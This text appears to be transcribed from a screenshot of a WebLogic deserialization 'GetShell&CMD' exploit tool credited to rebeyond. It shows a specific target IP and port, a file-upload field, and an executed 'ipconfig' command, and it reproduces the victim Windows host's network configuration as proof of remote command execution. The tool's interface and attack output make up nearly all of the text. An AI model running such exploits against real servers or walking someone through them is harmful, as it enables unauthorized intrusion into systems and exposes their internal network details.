 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 113.240.248.131 Port: 8000 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e85d:829f:e827:e6b0%10
IPv4 地址 . . . . . . . . . . . . : 172.18.2.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.2.254
隧道适配器 isatap.{C8238D4F-3040-4EA8-B20C-86574A2DA4FF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:7ce8:845e:20f2:20e3:53ed:fdf4
本地链接 IPv6 地址. . . . . . . . : fe80::20f2:20e3:53ed:fdf4%12
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org
Connected!